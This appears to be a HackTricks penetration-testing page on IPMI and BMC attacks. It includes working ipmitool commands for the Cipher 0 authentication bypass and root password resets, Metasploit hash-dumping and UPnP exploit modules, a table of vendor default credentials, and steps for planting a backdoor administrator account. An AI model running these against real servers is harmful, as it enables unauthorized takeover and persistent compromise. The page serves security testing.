15 KiB
623/UDP/TCP - IPMI
623/UDP/TCP - IPMI
🎙️ HackTricks LIVE Twitch Wednesdays 5.30pm (UTC) 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.
Basic Information
Intelligent Platform Management Interface (IPMI) is a set of standardized specifications for hardware-based host management systems used for system management and monitoring. It acts as an autonomous subsystem and works independently of the host's BIOS, CPU, firmware, and underlying operating system. IPMI provides sysadmins with the ability to manage and monitor systems even if they are powered off or in an unresponsive state. It operates using a direct network connection to the system's hardware and does not require access to the operating system via a login shell. IPMI can also be used for remote upgrades to systems without requiring physical access to the target host. IPMI is typically used in three ways:
- Before the OS has booted to modify BIOS settings
- When the host is fully powered down
- Access to a host after a system failure
When not being used for these tasks, IPMI can monitor a range of different things such as system temperature, voltage, fan status, and power supplies. It can also be used for querying inventory information, reviewing hardware logs, and alerting using SNMP. The host system can be powered off, but the IPMI module requires a power source and a LAN connection to work correctly.
The IPMI protocol was first published by Intel in 1998 and is now supported by over 200 system vendors, including Cisco, Dell, HP, Supermicro, Intel, and more. Systems using IPMI version 2.0 can be administered via serial over LAN, giving sysadmins the ability to view serial console output in band. To function, IPMI requires the following components:
- Baseboard Management Controller (BMC) - A micro-controller and essential component of an IPMI
- Intelligent Chassis Management Bus (ICMB) - An interface that permits communication from one chassis to another
- Intelligent Platform Management Bus (IPMB) - extends the BMC
- IPMI Memory - stores things such as the system event log, repository store data, and more
- Communications Interfaces - local system interfaces, serial and LAN interfaces, ICMB and PCI Management Bus
Default Port: 623/UDP/TCP (It's usually on UDP but it could also be running on TCP)
Enumeration
Discovery
nmap -n -p 623 10.0.0./24
nmap -n-sU -p 623 10.0.0./24
use auxiliary/scanner/ipmi/ipmi_version
You can identify the version using:
use auxiliary/scanner/ipmi/ipmi_version
nmap -sU --script ipmi-version -p 623 10.10.10.10
Vulnerability - IPMI Authentication Bypass via Cipher 0
Dan Farmer identified a serious failing of the IPMI 2.0 specification, namely that cipher type 0, an indicator that the client wants to use clear-text authentication, actually allows access with any password. Cipher 0 issues were identified in HP, Dell, and Supermicro BMCs, with the issue likely encompassing all IPMI 2.0 implementations.
Note that to exploit this issue you first need to find a valid user.
You can identify this issue using:
use auxiliary/scanner/ipmi/ipmi_cipher_zero
And you can abuse this issue with ipmitool:
apt-get install ipmitool #Install
#Using -C 0 any password is accepted
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user list #Use Cipher 0 to dump a list of users
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
2 root true true true ADMINISTRATOR
3 Oper1 true true true ADMINISTRATOR
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123 #Change the password of root
Vulnerability - IPMI 2.0 RAKP Authentication Remote Password Hash Retrieval
Basically, you can ask the server for the a salted hashed MD5 and SHA1 of any username and if the username exists those hashes will be sent back. Yeah, as amazing as it sounds. And there is a metasploit module for testing this (you can select the output in John or Hashcat format):
msf > use auxiliary/scanner/ipmi/ipmi_dumphashes
Note that for this you only need a list of usernames to brute-force (metasploit already contains one with default usernames).
Using ipmitoolbypassing authentication (-c 0) to change the root password to abc123:
root@kali:~# apt-get install ipmitool
root@kali:~# ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user list
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
2 root true true true ADMINISTRATOR
3 Oper1 true true true ADMINISTRATOR
root@kali:~# ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123
Vulnerability - IPMI Anonymous Authentication
In addition to the authentication problems above, Dan Farmer noted that many BMCs ship with "anonymous" access enabled by default. This is configured by setting the username of the first user account to a null string and setting a null password to match. The ipmi_dumphashes module will identify and dump the password hashes (including blank passwords) for null user accounts. This account can be difficult to use on its own, but we can leverage ipmitool to reset the password of a named user account and leverage that account for access to other services:
ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user list
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
1 false false true ADMINISTRATOR
2 root false false true ADMINISTRATOR
3 admin true true true ADMINISTRATOR
ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user set password 2 newpassword #Change the password of the user 2 (root) to "newpassword"
Vulnerability - Supermicro IPMI Clear-text Passwords
The IPMI 2.0 specification mandates that the BMC respond to HMAC-based authentication methods such as SHA1 and MD5. This authentication process has some serious weaknesses, as demonstrated in previous examples, but also requires access to the clear-text password in order to calculate the authentication hash. This means that the BMC must store a clear-text version of all configured user passwords somewhere in non-volatile storage. In the case of Supermicro, this location changes between firmware versions, but is either /nv/PSBlock or /nv/PSStore. The passwords are scattered between various binary blobs, but easy to pick out as they always follow the username. This is a serious issue for any organization that uses shared passwords between BMCs or even different types of devices.
cat /nv/PSBlock
admin ADMINpassword^TT rootOtherPassword!
Vulnerability - Supermicro IPMI UPnP
Supermicro includes a UPnP SSDP listener running on UDP port 1900 on the IPMI firmware of many of its recent motherboards. On versions prior to SMT_X9_218 this service was running the Intel SDK for UPnP Devices, version 1.3.1. This version is vulnerable to the issues Rapid7 disclosed in February of 2013, and an exploit target for this platform is part of the Metasploit Framework. The interesting thing about this attack is that it yields complete root access to the BMC, something that is otherwise difficult to obtain. Keep in mind than an attacker with administrative access, either over the network or from a root shell on the host system, can downgrade the firmware of a Supermicro BMC to a vulnerable version and then exploit it. Once root access is obtained, it is possible to read cleartext credentials from the file system, install additional software, and integrate permanent backdoors into the BMC that would survive a full reinstall of the host's operating system.
msf> use exploit/multi/upnp/libupnp_ssdp_overflow
Brute Force
Note that only HP randomizes the password during the manufacturing process.
| Product Name | Default Username | Default Password |
|---|---|---|
| HP Integrated Lights Out (iLO) | Administrator | <factory randomized 8-character string> |
| Dell Remote Access Card (iDRAC, DRAC) | root | calvin |
| IBM Integrated Management Module (IMM) | USERID | PASSW0RD (with a zero) |
| Fujitsu Integrated Remote Management Controller | admin | admin |
| Supermicro IPMI (2.0) | ADMIN | ADMIN |
| Oracle/Sun Integrated Lights Out Manager (ILOM) | root | changeme |
| ASUS iKVM BMC | admin | admin |
Exploiting the Host from the BMC
Once administrative access to the BMC is obtained, there are a number of methods available that can be used to gain access to the host operating system. The most direct path is to abuse the BMCs KVM functionality and reboot the host to a root shell (init=/bin/sh in GRUB) or specify a rescue disk as a virtual CD-ROM and boot to that. Once raw access to the host's disk is obtained, it is trivial to introduce a backdoor, copy data from the hard drive, or generally do anything needing doing as part of the security assessment. The big downside, of course, is that the host has to be rebooted to use this method. Gaining access to the host running is much trickier and depends on what the host is running. If the physical console of the host is left logged in, it becomes trivial to hijack this using the built-in KVM functionality. The same applies to serial consoles - if the serial port is connected to an authenticated session, the BMC may allow this port to be hijacked using the ipmitool interface for serial-over-LAN (sol). One path that still needs more research is abusing access to shared hardware, such as the i2c bus and the Super I/O chip.
Exploiting the BMC from the Host
In situations where a host with a BMC has been compromised, the local interface to the BMC can be used to introduce a backdoor user account, and from there establish a permanent foothold on the server. This attack requires the ipmitool to be installed on the host and driver support to be enabled for the BMC. The example below demonstrates how the local interface on the host, which does not require authentication, can be used to inject a new user account into the BMC. This method is universal across Linux, Windows, BSD, and even DOS targets.
ipmitool user list
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
2 ADMIN true false false Unknown (0x00)
3 root true false false Unknown (0x00)
ipmitool user set name 4 backdoor
ipmitool user set password 4 backdoor
ipmitool user priv 4 4
ipmitool user list
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
2 ADMIN true false false Unknown (0x00)
3 root true false false Unknown (0x00)
4 backdoor true false true ADMINISTRATOR
Shodan
port:623
References
- https://blog.rapid7.com/2013/07/02/a-penetration-testers-guide-to-ipmi/
- https://academy.hackthebox.com/module/112/section/1245
🎙️ HackTricks LIVE Twitch Wednesdays 5.30pm (UTC) 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.